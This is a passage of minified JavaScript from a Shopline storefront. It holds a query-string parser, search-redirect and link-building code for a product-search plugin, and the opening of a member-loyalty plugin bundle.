x=S==="comma"&&i&&i.commaRoundTrip;g||(g=Object.keys(u)),c.sort&&g.sort(c.sort);for(var w=Cl(),C=0;C<g.length;++C){var P=g[C];c.skipNulls&&u[P]===null||Rl(d,E_(u[P],P,S,x,c.strictNullHandling,c.skipNulls,c.encode?c.encoder:null,c.filter,c.sort,c.allowDots,c.serializeDate,c.format,c.formatter,c.encodeValuesOnly,c.charset,w))}var M=d.join(c.delimiter),R=c.addQueryPrefix===!0?"?":"";return c.charsetSentinel&&(c.charset==="iso-8859-1"?R+="utf8=%26%2310003%3B&":R+="utf8=%E2%9C%93&"),M.length>0?R+M:""},Tt=Pl,Qu=Object.prototype.hasOwnProperty,R_=Array.isArray,$e={allowDots:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:Tt.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},$_=function(o){return o.replace(/&#(\d+);/g,function(i,u){return String.fromCharCode(parseInt(u,10))})},$l=function(o,i){return o&&typeof o=="string"&&i.comma&&o.indexOf(",")>-1?o.split(","):o},L_="utf8=%26%2310003%3B",I_="utf8=%E2%9C%93",T_=function(i,u){var c={},g=u.ignoreQueryPrefix?i.replace(/^\?/,""):i,p=u.parameterLimit===1/0?void 0:u.parameterLimit,d=g.split(u.delimiter,p),_=-1,S,x=u.charset;if(u.charsetSentinel)for(S=0;S<d.length;++S)d[S].indexOf("utf8=")===0&&(d[S]===I_?x="utf-8":d[S]===L_&&(x="iso-8859-1"),_=S,S=d.length);for(S=0;S<d.length;++S)if(S!==_){var w=d[S],C=w.indexOf("]="),P=C===-1?w.indexOf("="):C+1,M,R;P===-1?(M=u.decoder(w,$e.decoder,x,"key"),R=u.strictNullHandling?null:""):(M=u.decoder(w.slice(0,P),$e.decoder,x,"key"),R=Tt.maybeMap($l(w.slice(P+1),u),function(B){return u.decoder(B,$e.decoder,x,"value")})),R&&u.interpretNumericEntities&&x==="iso-8859-1"&&(R=$_(R)),w.indexOf("[]=")>-1&&(R=R_(R)?[R]:R),Qu.call(c,M)?c[M]=Tt.combine(c[M],R):c[M]=R}return c},M_=function(o,i,u,c){for(var g=c?i:$l(i,u),p=o.length-1;p>=0;--p){var d,_=o[p];if(_==="[]"&&u.parseArrays)d=[].concat(g);else{d=u.plainObjects?Object.create(null):{};var S=_.charAt(0)==="["&&_.charAt(_.length-1)==="]"?_.slice(1,-1):_,x=parseInt(S,10);!u.parseArrays&&S===""?d={0:g}:!isNaN(x)&&_!==S&&String(x)===S&&x>=0&&u.parseArrays&&x<=u.arrayLimit?(d=[],d[x]=g):S!=="__proto__"&&(d[S]=g)}g=d}return g},F_=function(i,u,c,g){if(!!i){var p=c.allowDots?i.replace(/\.([^.[]+)/g,"[$1]"):i,d=/(\[[^[\]]*])/,_=/(\[[^[\]]*])/g,S=c.depth>0&&d.exec(p),x=S?p.slice(0,S.index):p,w=[];if(x){if(!c.plainObjects&&Qu.call(Object.prototype,x)&&!c.allowPrototypes)return;w.push(x)}for(var C=0;c.depth>0&&(S=_.exec(p))!==null&&C<c.depth;){if(C+=1,!c.plainObjects&&Qu.call(Object.prototype,S[1].slice(1,-1))&&!c.allowPrototypes)return;w.push(S[1])}return S&&w.push("["+p.slice(S.index)+"]"),M_(w,u,c,g)}},D_=function(i){if(!i)return $e;if(i.decoder!==null&&i.decoder!==void 0&&typeof i.decoder!="function")throw new TypeError("Decoder has to be a function.");if(typeof i.charset<"u"&&i.charset!=="utf-8"&&i.charset!=="iso-8859-1")throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var u=typeof i.charset>"u"?$e.charset:i.charset;return{allowDots:typeof i.allowDots>"u"?$e.allowDots:!!i.allowDots,allowPrototypes:typeof i.allowPrototypes=="boolean"?i.allowPrototypes:$e.allowPrototypes,allowSparse:typeof i.allowSparse=="boolean"?i.allowSparse:$e.allowSparse,arrayLimit:typeof i.arrayLimit=="number"?i.arrayLimit:$e.arrayLimit,charset:u,charsetSentinel:typeof i.charsetSentinel=="boolean"?i.charsetSentinel:$e.charsetSentinel,comma:typeof i.comma=="boolean"?i.comma:$e.comma,decoder:typeof i.decoder=="function"?i.decoder:$e.decoder,delimiter:typeof i.delimiter=="string"||Tt.isRegExp(i.delimiter)?i.delimiter:$e.delimiter,depth:typeof i.depth=="number"||i.depth===!1?+i.depth:$e.depth,ignoreQueryPrefix:i.ignoreQueryPrefix===!0,interpretNumericEntities:typeof i.interpretNumericEntities=="boolean"?i.interpretNumericEntities:$e.interpretNumericEntities,parameterLimit:typeof i.parameterLimit=="number"?i.parameterLimit:$e.parameterLimit,parseArrays:i.parseArrays!==!1,plainObjects:typeof i.plainObjects=="boolean"?i.plainObjects:$e.plainObjects,strictNullHandling:typeof i.strictNullHandling=="boolean"?i.strictNullHandling:$e.strictNullHandling}},B_=function(o,i){var u=D_(i);if(o===""||o===null||typeof o>"u")return u.plainObjects?Object.create(null):{};for(var c=typeof o=="string"?T_(o,u):o,g=u.plainObjects?Object.create(null):{},p=Object.keys(c),d=0;d<p.length;++d){var _=p[d],S=F_(_,c[_],u,typeof o=="string");g=Tt.merge(g,S,u)}return u.allowSparse===!0?g:Tt.compact(g)},W_=C_,U_=B_,N_=io,H_={formats:N_,parse:U_,stringify:W_},Be={noLink:0,presetPage:1,customPage:2,productCategory:3,blog:4,outLink:5,promotions:6,allProducts:7,searchPage:8,collections:9,product:10,blogCollection:11,policy:12};function G_(o,i,u,c,g){var p=o||{},d=p.nodeType,_=p.openMode;p.name;var S=i||{},x=S.themeId,w=S.preview,C=S.ignoreRedirect,P=S.engineType,M=o||{},R=M.pageLink,B="",V="",U=null,ge={customPage:null,product:null,collection:null,blog:null,blogCollection:null};if(d===Be.productCategory){var ae=c||{},ye=ae[R];ye&&(R=ye.uniqueKey,ye.sortationCoverImg||ku.exports.get(ye.productList,"0.image"))}var j={},J="",fe=null,ne=null;switch(x&&w&&(U={themeId:x,preview:w}),d){case Be.presetPage:case Be.customPage:try{j=JSON.parse(o==null?void 0:o.pageLink),fe=j.pageType,ne=j.id,ge.customPage=ne}catch(Ne){}fe===1?J="/custom":fe===3&&(J="/page"),B="".concat(J,"/").concat(ne);break;case Be.policy:try{j=JSON.parse(o==null?void 0:o.pageLink)}catch(Ne){}B="".concat(j.id);break;case Be.productCategory:B="/collections/".concat(R),ge.collection=R;break;case Be.outLink:B=R.indexOf("http")===-1?"http://".concat(R):R;break;case Be.searchPage:B="/products/search";break;case Be.product:B="/products/".concat(R),ge.product=R;break;case Be.allProducts:B="/collections";break;case Be.collections:B="/collections-all";break;case Be.blog:try{j=JSON.parse(o==null?void 0:o.pageLink)}catch(Ne){}B="/blogs/".concat(j.collectionId,"/").concat(j.id),ge.blogCollection=j.collectionId,ge.blog=j.id;break;case Be.blogCollection:B="/blogs/".concat(R),ge.blog=R;break}if(o&&o.handle)switch(B=o.handle,d){case Be.blog:B="/blogs/".concat(o.handle);break;case Be.blogCollection:B="/blogs/".concat(o.handle);break;case Be.product:B="/products/".concat(o.handle);break}U&&C&&(U.ignoreRedirect=C),U&&P&&(U.engineType=P),V=B,U&&(B="".concat(B,"?").concat(H_.stringify(U)));var Z="_self";d===Be.outLink&&(_!=null?Z=_?"_blank":"_self":Z="_blank");var te=/(http|https):\/\/([\w.]+\/?)custom\S*/;return te.test(B)&&(Z="_self"),{url:B,path:V,target:Z,hrefAttr:V?'href="'.concat(B,'" target="').concat(Z,'"'):"",resourceIds:ge,nodeType:d}}var q_=G_;const ar=(o,i)=>{var g,p,d,_;const u=[];((p=(g=i==null?void 0:i.resultSearch)==null?void 0:g.searchResourceTypes)==null?void 0:p.length)>0&&u.push(`resourceType=${(_=(d=i==null?void 0:i.resultSearch)==null?void 0:d.searchResourceTypes)==null?void 0:_.join(",")}`);let c="";return u.length&&(c=`&${u.join("&")}`),`/search?keyword=${encodeURIComponent(o.trim())}${c}`},R1=(o,i,u={},c,g)=>{var d;let p=ar(o,u);return(c==null?void 0:c.src)==="collection"&&!!(c!=null&&c.collectionHandle)&&(p=`/collections/${c==null?void 0:c.collectionHandle}`,ai()&&oi()&&(c==null?void 0:c.collectionPath)&&(p=c.collectionPath)),p=((d=window==null?void 0:window.Shopline)==null?void 0:d.redirectTo(p))||p,Bn("a",{className:"keyword-link",href:p,"data-type":0,"data-match":!0,onClick:g,dangerouslySetInnerHTML:{__html:Bl(Dl(o,i))}})},k_=o=>`/collections/${o}`,$1=(o,i,u,c)=>{var d,_,S,x;let g="";return(i==null?void 0:i.targetType)===0?g=ar(o,u):g=ai()&&oi()&&((d=i==null?void 0:i.presetCollection)==null?void 0:d.path)?(_=i==null?void 0:i.presetCollection)==null?void 0:_.path:k_(((S=i==null?void 0:i.presetCollection)==null?void 0:S.handle)||(i==null?void 0:i.targetValue)),g=((x=window==null?void 0:window.Shopline)==null?void 0:x.redirectTo(g))||g,Bn("a",{className:"keyword-link",onClick:()=>{(i==null?void 0:i.targetType)===0&&(c==null||c())},href:g,"data-type":"2","data-match":"true",children:Bn("span",{className:"text--match",children:o})})},L1=(o,i={},u)=>{var g;let c=ar(o,i);return c=((g=window==null?void 0:window.Shopline)==null?void 0:g.redirectTo(c))||c,Bn("a",{className:"keyword-link",href:c,"data-type":"2","data-match":"true",onClick:u,children:Bn("span",{className:"text--match",dangerouslySetInnerHTML:{__html:Bl(Dl(o,""))}})})};var Jn=(o=>(o[o.HOME=1]="HOME",o[o.PRODUCTCATEGORY=3]="PRODUCTCATEGORY",o[o.ALL_PRODUCT=7]="ALL_PRODUCT",o[o.COLLECTIONS=9]="COLLECTIONS",o[o.SEARCH=8]="SEARCH",o[o.PRODUCT=10]="PRODUCT",o[o.BLOG=4]="BLOG",o[o.BLOG_COLLECTIONS=11]="BLOG_COLLECTIONS",o[o.STORE=1]="STORE",o[o.CUSTOM_PAGE=2]="CUSTOM_PAGE",o[o.POLICY_PAGE=12]="POLICY_PAGE",o[o.SHOP=3]="SHOP",o[o.LINK=5]="LINK",o[o.NOLINK=0]="NOLINK",o))(Jn||{});const z_=()=>{const{t:o}=gl(),i=async({word:c,setting:g,target:p})=>{var S,x,w,C,P,M,R,B,V,U,ge,ae,ye,j;let d=p;p||(d=u(c,g));let _="";if(d){if(event==null||event.preventDefault(),event==null||event.stopPropagation(),_=((S=window==null?void 0:window.Shopline)==null?void 0:S.redirectTo(d.link))||d.link,ai()&&oi()){let J,fe,ne;try{switch(d==null?void 0:d.nodeType){case Jn.PRODUCTCATEGORY:(x=d==null?void 0:d.resourceIds)!=null&&x.collection&&(J=await Kv([{resType:4,resId:(w=d==null?void 0:d.resourceIds)==null?void 0:w.collection}]));break;case Jn.BLOG:((C=d==null?void 0:d.resourceIds)==null?void 0:C.blog)&&((P=d==null?void 0:d.resourceIds)==null?void 0:P.blogCollection)&&(fe=await Wf({conditions:[{resType:2,id:(M=d==null?void 0:d.resourceIds)==null?void 0:M.blog,collectionHandle:(R=d==null?void 0:d.resourceIds)==null?void 0:R.blogCollection}]}),J=fe==null?void 0:fe.resources);break;case Jn.CUSTOM_PAGE:(B=d==null?void 0:d.resourceIds)!=null&&B.customPage&&(ne=await Wf({conditions:[{resType:1,id:(V=d==null?void 0:d.resourceIds)==null?void 0:V.customPage}]}),J=ne==null?void 0:ne.resources);break}}catch(Z){window.__sl_console__.error(Z)}(U=J==null?void 0:J[0])!=null&&U.resPath&&(_=((ae=window==null?void 0:window.Shopline)==null?void 0:ae.redirectTo((ge=J==null?void 0:J[0])==null?void 0:ge.resPath))||((ye=J==null?void 0:J[0])==null?void 0:ye.resPath))}}else{const J=ar(c,g);_=((j=window==null?void 0:window.Shopline)==null?void 0:j.redirectTo(J))||J}window.location.href=_},u=(c,g)=>{var d,_,S,x;const p=ar(c,g);for(const w of(d=g.redirectWords)!=null?d:[]){const C=c==null?void 0:c.trim().toLocaleLowerCase(),P=(_=w.redirectWord)==null?void 0:_.trim().toLocaleLowerCase();if(C&&C===P)try{const M=JSON.parse(w.config),R=q_(M);let B="";switch(M.nodeType){case Jn.BLOG:B=o("search.redirection.nodeTypes.blog");break;case Jn.CUSTOM_PAGE:B=(S=M.label)!=null?S:"";break;case Jn.PRODUCTCATEGORY:case Jn.COLLECTIONS:B=o("search.redirection.nodeTypes.category");break;default:B=""}return{link:(x=R.path)!=null?x:p,typeText:B,resourceIds:R==null?void 0:R.resourceIds,nodeType:R==null?void 0:R.nodeType}}catch(M){return{link:p,typeText:""}}}return null};return{handleRedirect:i,getRedirectionTarget:u}},il=o=>{let i;const u=new Set,c=(w,C)=>{const P=typeof w=="function"?w(i):w;if(!Object.is(P,i)){const M=i;i=(C!=null?C:typeof P!="object"||P===null)?P:Object.assign({},i,P),u.forEach(R=>R(i,M))}},g=()=>i,S={setState:c,getState:g,getInitialState:()=>x,subscribe:w=>(u.add(w),()=>u.delete(w)),destroy:()=>{u.clear()}},x=i=o(c,g,S);return S},K_=o=>o?il(o):il;var Ll={exports:{}},Il={};const Tl=ll(Iv);var Ml={exports:{}},Fl={};/**
 * @license React
 * use-sync-external-store-shim.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Mt=Tl;function Y_(o,i){return o===i&&(o!==0||1/o===1/i)||o!==o&&i!==i}var J_=typeof Object.is=="function"?Object.is:Y_,Z_=Mt.useState,Q_=Mt.useEffect,X_=Mt.useLayoutEffect,V_=Mt.useDebugValue;function j_(o,i){var u=i(),c=Z_({inst:{value:u,getSnapshot:i}}),g=c[0].inst,p=c[1];return X_(function(){g.value=u,g.getSnapshot=i,Hu(g)&&p({inst:g})},[o,u,i]),Q_(function(){return Hu(g)&&p({inst:g}),o(function(){Hu(g)&&p({inst:g})})},[o]),V_(u),u}function Hu(o){var i=o.getSnapshot;o=o.value;try{var u=i();return!J_(o,u)}catch(c){return!0}}function e1(o,i){return i()}var n1=typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"?e1:j_;Fl.useSyncExternalStore=Mt.useSyncExternalStore!==void 0?Mt.useSyncExternalStore:n1;(function(o){o.exports=Fl})(Ml);/**
 * @license React
 * use-sync-external-store-shim/with-selector.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var fi=Tl,t1=Ml.exports;function r1(o,i){return o===i&&(o!==0||1/o===1/i)||o!==o&&i!==i}var i1=typeof Object.is=="function"?Object.is:r1,u1=t1.useSyncExternalStore,o1=fi.useRef,a1=fi.useEffect,f1=fi.useMemo,l1=fi.useDebugValue;Il.useSyncExternalStoreWithSelector=function(o,i,u,c,g){var p=o1(null);if(p.current===null){var d={hasValue:!1,value:null};p.current=d}else d=p.current;p=f1(function(){function S(M){if(!x){if(x=!0,w=M,M=c(M),g!==void 0&&d.hasValue){var R=d.value;if(g(R,M))return C=R}return C=M}if(R=C,i1(w,M))return R;var B=c(M);return g!==void 0&&g(R,B)?R:(w=M,C=B)}var x=!1,w,C,P=u===void 0?null:u;return[function(){return S(i())},P===null?void 0:function(){return S(P())}]},[i,u,c,g]);var _=u1(o,p[0],p[1]);return a1(function(){d.hasValue=!0,d.value=_},[_]),l1(_),_};(function(o){o.exports=Il})(Ll);const c1=xv(Ll.exports),{useDebugValue:s1}=Tv,{useSyncExternalStoreWithSelector:h1}=c1;const p1=o=>o;function g1(o,i=p1,u){const c=h1(o.subscribe,o.getState,o.getServerState||o.getInitialState,i,u);return s1(c),c}const ul=o=>{const i=typeof o=="function"?K_(o):o,u=(c,g)=>g1(i,c,g);return Object.assign(u,i),u},d1=o=>o?ul(o):ul,ol=d1(o=>({loading:!1,setLoading:i=>o(()=>({loading:i}))})),y1="plugin-product-search",v1=Mv((o,i)=>{var ye,j,J,fe;const{changeSearchKey:u,querySearchResult:c,showSearchPlugin:g,resetSearchResults:p,keyword:d,setting:_,onSearch:S,...x}=o,w=Qv(),C=Fv(null),[P,M]=Dv(d);gl();const{handleRedirect:R}=z_(),B=ol(ne=>ne.loading),V=ol(ne=>ne.setLoading),U=ne=>{const{value:Z}=ne.target;M(Z),u(Z),Z?c(Z):p()},ge=async ne=>{!ne||(S==null||S(ne),Uf({buss:{queryid:w==null?void 0:w.queryid,user_search:w==null?void 0:w.user_search,suggest_word_all:w==null?void 0:w.suggest_word_all,suggest_word_all_view:w==null?void 0:w.suggest_word_all_view}}),Uf({base:{component:103},buss:{queryid:w==null?void 0:w.queryid,user_search:w==null?void 0:w.user_search,suggest_ai_product_view:w==null?void 0:w.suggest_ai_product_view,suggest_ai_product:w==null?void 0:w.suggest_ai_product}}),Nv({base:{event_name:133},buss:{queryid:w==null?void 0:w.queryid,user_search:w==null?void 0:w.user_search,suggest_ai_product:w==null?void 0:w.suggest_ai_product,suggest_ai_product_view:w==null?void 0:w.suggest_ai_product_view,suggest_word_all:w==null?void 0:w.suggest_word_all,suggest_word_all_view:w==null?void 0:w.suggest_word_all_view}}),V(!0),await R({word:ne,setting:_}),V(!1))},ae={ref:C,className:`${or}searchInput body3`,maxLength:255,type:"search",value:P,autocomplete:"off",disabled:B,...x};return(((ye=_==null?void 0:_.preSearch)==null?void 0:ye.placeholderType)===0||!((J=(j=_==null?void 0:_.preSearch)==null?void 0:j.recommendPlaceholders)!=null&&J.length))&&(ae.placeholder=_==null?void 0:_.preSearch.customPlaceholder),g?Object.assign(ae,{onClick:g}):Object.assign(ae,{onChange:U}),hl(()=>{!g&&C.current.focus()},[g]),Bv(i,()=>({jumpToSearch:async()=>{P&&(S==null||S(P),V(!0),await R({word:P,setting:_}),V(!1))}})),Bn(Uv,{placeHolderHeight:30,onEnterDown:ge,wrapClassName:`${or}searchInputWarp`,placeHolderList:((fe=_==null?void 0:_.preSearch)==null?void 0:fe.placeholderType)===1?_==null?void 0:_.preSearch.recommendPlaceholders:null,inputProp:ae})}),_1=o=>(hl(()=>{$u({base:{component:101,targetCls:Rv}}),$u({base:{component:101,targetCls:Gu}}),$u({base:{component:101,targetCls:qu}})},[]),Bn("div",{className:`${or}searchPMask`,onClick:i=>{i.stopImmediatePropagation(),o.showSearchPlugin(),Promise.resolve().then(()=>{var u,c,g;(g=(c=(u=window==null?void 0:window.$)==null?void 0:u.call(window,`#${y1} .${or}searchInput`))==null?void 0:c.focus)==null||g.call(c)})}})),I1=o=>{var w,C;const i=(w=document==null?void 0:document.querySelector(`#${Gu}`))!=null?w:document==null?void 0:document.querySelector(`.${Gu}`),u=i==null?void 0:i.parentNode.parentNode,c=i==null?void 0:i.parentNode.nextSibling;i&&(i.style.display="none",c&&(u.querySelector(".j-stage-force-search").onclick=P=>{(P||window.event).stopPropagation(),o==null||o.showSearchPlugin()}),pl(Bn(v1,{keyword:o==null?void 0:o.keyword,showSearchPlugin:o==null?void 0:o.showSearchPlugin,className:Wv(`${or}searchInputR`,i.className)}),i.parentNode));const g=(C=document==null?void 0:document.querySelector(`#${qu}`))!=null?C:document==null?void 0:document.querySelector(`.${qu}`);g&&Pt(g,o);const p=document==null?void 0:document.querySelector(`.${Ov} .header__searchBar-container`);p&&Pt(p,o);const d=document.querySelector(bv);d&&Pt(d,o);const _=document.querySelectorAll(Ev);_&&(_==null||_.forEach(P=>{Pt(P,o)}));const S=document.querySelectorAll(Pv);S&&(S==null||S.forEach(P=>{Pt(P,o)}));const x=document.querySelectorAll(Cv);x&&(x==null||x.forEach(P=>{Pt(P,o)}))},Pt=(o,i)=>{if(o){o.style.position="relative";const u=document.createElement("div");u.style.position="absolute",u.style.top="0",u.style.left="0",u.style.width="100%",u.style.height="100%",u.style.zIndex="100",o.appendChild(u),pl(Bn(_1,{showSearchPlugin:i==null?void 0:i.showSearchPlugin}),u)}},T1=(o,i=window.location.search)=>{const u=new RegExp(`(\\?|^|&)${o}=([^&]*)(&|$)`,"i"),c=i.match(u);return(c==null?void 0:c[2])&&window.decodeURIComponent(c==null?void 0:c[2])},Dl=(o,i)=>{if(!i)return o;const u=i.length;return o.split("").reduce((g,p,d)=>{const _=g[g.length-1];if(_&&_.sliceInfo&&_.sliceInfo[1]-1>=d)return[...g,""];if(`${o.slice(d,d+u)}`.toLocaleLowerCase()===i.toLocaleLowerCase())return[...g,{text:`<span>${`${o.slice(d,d+u)}`}</span>`,sliceInfo:[d,d+u]}];const S=g.some(x=>{if(x.sliceInfo){const[w,C]=x.sliceInfo;return d>=w&&d<=C-1}return!1});return[...g,S?"":p]},[]).filter(Boolean).map(g=>g.text||g).join("")},M1=(o=[])=>{if(o.length!==0)return o},Bl=o=>o.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/&lt;span&gt;/g,'<span class="body3 fw-bold">').replace(/&lt;\/span&gt;/g,"</span>"),F1=o=>o.replace(/</g,"&lt;").replace(/>/g,"&gt;"),D1=o=>{var i,u;if(!!o)return((u=(i=window==null?void 0:window.Shopline)==null?void 0:i.redirectTo)==null?void 0:u.call(i,o))||o};function B1({dom:o,message:i}){var u,c;try{o.cloneNode()}catch(g){(c=(u=window.__SL_Track__)==null?void 0:u.error)==null||c.call(u,"productLogSearch",{error:{message:i!=null?i:`cant't find ${o}`,stack:g==null?void 0:g.stack}})}}const W1=o=>String(o!=null?o:"").replace(/"/g,"&quot;").replace(/'/g,"&apos;");var fl;const Wl=(fl=$v())==null?void 0:fl.superscript_decimals,{format:m1,getConvertPrice:S1}=Hv;oi()&&(Nf.get("currencyCode")||Nf.set("currencyCode",window.Shopline.currency));const al=Lv.get("currency_code");function Ul(o,{code:i,lang:u},c){var w,C,P,M;const g=m1(o,c?{code:al}:void 0);i=i||((w=window==null?void 0:window.SL_State)==null?void 0:w.get("currencyCode"))||((C=window==null?void 0:window.Shopline)==null?void 0:C.currency),u=u||((P=window==null?void 0:window.SL_State)==null?void 0:P.get("request.locale"))||((M=window==null?void 0:window.Shopline)==null?void 0:M.locale);const{symbolOrder:p,currencySymbol:d,integer:_,decimal:S,fraction:x}=S1(o,c?{code:al,lang:u}:void 0);return{symbolIsPrefix:p==="prefix",symbol:d,integer:_,decimal:S,fraction:x,origin:g}}function U1(o,i,{code:u,lang:c}={},g){const{symbolIsPrefix:p,symbol:d,fraction:_,integer:S,origin:x}=Ul(i,{code:u,lang:c},g),w=S!=null?S:"",C=_!=null?_:"";let P="";const M=`<span class="notranslate">${d}</span>`;return Wl?P=(()=>{const B=C.length>0,V=`<span>${w}</span>${B?`<sup class="body6">${C}</sup>`:""}`;return p?`${M}${V}`:`${V}${M}`})():P=`<span class="notranslate">${x}</span>`,{render:()=>{o.html(P)},get:()=>P}}function N1(o){const{symbolIsPrefix:i,symbol:u,fraction:c,integer:g,origin:p,decimal:d}=Ul(o,{}),_=(c==null?void 0:c.length)>0;let S=p;const x=g!=null?g:"",w=c!=null?c:"";return Wl&&(S=i?`${u}${x}${_?`${d}${w}`:""}`:`${x}${_?`${d}${w}`:""}${u}`),S}export{C1 as E,Zv as R,_1 as S,P1 as a,ol as b,v1 as c,B1 as d,M1 as e,z_ as f,L1 as g,R1 as h,d1 as i,ai as j,N1 as k,Bl as l,Dl as m,ar as n,Jv as o,W1 as p,D1 as q,$1 as r,I1 as s,F1 as t,Qv as u,U1 as v,E1 as w,T1 as x};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102206183232/member-system/index-accc08e8.js
body_size: 30071
content:
function Ya(){import("data:text/javascript,")}const ti=function(){const t=document.createElement("link").relList;return t&&t.supports&&t.supports("modulepreload")?"modulepreload":"preload"}(),ni=function(e){return"https://cdn.myshopline.com/t/layout/plugin/2025102206183232/member-system/"+e},ho={},po=function(t,n,o){return!n||n.length===0?t():Promise.all(n.map(r=>{if(r=ni(r),r in ho)return;ho[r]=!0;const i=r.endsWith(".css"),l=i?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${r}"]${l}`))return;const c=document.createElement("link");if(c.rel=i?"stylesheet":ti,i||(c.as="script",c.crossOrigin=""),c.href=r,document.head.appendChild(c),i)return new Promise((s,_)=>{c.addEventListener("load",s),c.addEventListener("error",()=>_(new Error(`Unable to preload CSS for ${r}`)))})})).then(()=>t())},oe={isSupported:(()=>{let e=!0;try{window.sessionStorage.setItem("__SLMEMBERPLUGIN__","1"),window.sessionStorage.removeItem("__SLMEMBERPLUGIN__")}catch(t){window.__sl_console__.error('\u6D4F\u89C8\u5668\u4E0D\u652F\u6301 sessionStorage. \u8BF7\u5173\u95ED "\u9690\u79C1\u6A21\u5F0F" \u6216\u8005\u5347\u7EA7\u6D4F\u89C8\u5668'),e=!1}return e})(),set(e,t={}){oe.isSupported&&window.sessionStorage.setItem(e,JSON.stringify(t))},get(e){const t=oe.isSupported?window.sessionStorage.getItem(e):null;return t===null?null:JSON.parse(t)},remove(...e){oe.isSupported&&e.forEach(t=>window.sessionStorage.removeItem(t))},clear(){oe.isSupported&&window.sessionStorage.clear()}};function cr(e){return e&&typeof e=="object"?Object.entries(e).filter(([t,n])=>typeof n<"u").map(([t,n])=>`${t}=${n}`).join("&"):e}function eo(e){const n=(e!=null?e:location.search).substring(1).split("&"),o={};for(let r=0;r<n.length;r++){const i=n[r].split("=");i.length===2&&(o[i[0]]=i[1])}return o}const Ka=(e,t)=>{var r;const n=e==null?void 0:e.split("?")[0],o=e!=null&&e.split("?")[1]?cr({...eo((r=e==null?void 0:e.replace)==null?void 0:r.call(e,n,"")),...t}):"";return o?`${n}?${o}`:n};var oi=(e=>(e.HOME="Home",e.POINT_EARN="PointEarn",e.POINT_REDEEM="PointRedeem",e.POINT_HISTORY="PointHistory",e.REWARD_INFO="RewardInfo",e.VIP="Vip",e.REWARD_LIST="RewardList",e.GIFT="Gift",e.GIFT_DETAILS="GiftDetails",e.REDEEMED_SUCCESS="RedeemedSuccess",e.POINT_HISTORY_GIFT="PointHistoryGift",e.REFERRALS="Referrals",e.Error="Error",e.CreditHistory="CreditHistory",e.GiftCard="GiftCard",e.GiftCardDetails="GiftCardDetails",e.NudgeReward="NudgeReward",e.MemberCode="MemberCode",e.PremiumMember="PremiumMember",e.MixLevel="MixLevel",e))(oi||{});const ri=["PointRedeem","PointEarn","PointHistory","Vip","PremiumMember","RewardList","Referrals","MixLevel"],Ja=["Referrals"],Xa="Home";function vo(e){return typeof e=="object"&&e!==null}const ii=e=>e==null||(typeof e=="string"||Array.isArray(e))&&e.length<1;function Qa(e){return!!(Array.isArray(e)&&e.length>0)}function Za(){const e={openMemberSystem:!1,openMemberSystemPage:void 0},t=eo(location.search)||{};return(t==null?void 0:t.openMemberSystem)&&(t==null?void 0:t.openMemberSystem)==="1"&&(e.openMemberSystem=!0),(t==null?void 0:t.openMemberSystemPage)&&ri.includes(t==null?void 0:t.openMemberSystemPage)&&(e.openMemberSystemPage=t==null?void 0:t.openMemberSystemPage),e}const li=new RegExp(/{([^{}]+?)}/g),ec=(e,t)=>e&&e.replace(li,(n,o)=>ii(t[o])?n:t[o]),tc=e=>{try{return JSON.parse(e)}catch(t){return}};function nc(e=window.location.href){const t=e.substring(e.indexOf("?")+1),n=t.split("&"),o={};for(let r=0,i=n.length;r<i;r++){const l=n[r].indexOf("=");if(l===-1)continue;const c=n[r].substring(0,l),s=window.decodeURIComponent(n[r].substring(l+1));o[c]=s}return o}const oc=(e,t)=>{const n=t.parentNode;return n.lastChild==t?n.appendChild(e):n.insertBefore(e,t.nextSibling),e},rc=e=>e&&/^(?:http(s)?:\/\/)?[\w.-]+(?:\.[\w\.-]+)+[\w\-\._~:/?#[\]@!\$&'\*\+,;=.]+$/.test(e);function ic(e){return new URL(e,import.meta.url).href}function ai(e,t,n,o){Object.defineProperty(e,t,{get:()=>{var i,l;const r=oe.get(n);if(vo(r)&&vo(r==null?void 0:r[o!=null?o:t])&&((i=r==null?void 0:r[o!=null?o:t])==null?void 0:i.source)==="Member"&&((l=r[o!=null?o:t])==null?void 0:l.value))return r[o!=null?o:t]},set:r=>{const i=oe.get(n)||{};oe.set(n,{...i,[o!=null?o:t]:{value:r,source:"Member"}})}})}var ue=(e=>(e.TRADE_EXTRA_INFO="tradeExtraInfo",e.TRADE_ATTRIBUTE_INFO="tradeAttributeInfo",e.NUDGE_NOT_FIRST_VISIT="memberPluginNotFirstVisit",e))(ue||{});const ur="REGISTER_EXTRA_INFO",ci=()=>{try{return JSON.parse(window.sessionStorage.getItem(ur))||{}}catch(e){return{}}},sr=e=>{const t=ci();window.sessionStorage.setItem(ur,JSON.stringify({...t,...e}))};var ui=(e=>(e[e.Valid=1]="Valid",e[e.Recovered=2]="Recovered",e))(ui||{}),si=(e=>(e[e.Order=1]="Order",e[e.Subscribe=2]="Subscribe",e[e.Register=3]="Register",e))(si||{}),H=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginMemberPrice="notLoginMemberPrice",e.LoginMemberPrice="loginMemberPrice",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e.EmbeddedPoint="embeddedPoint",e.EmbeddedBe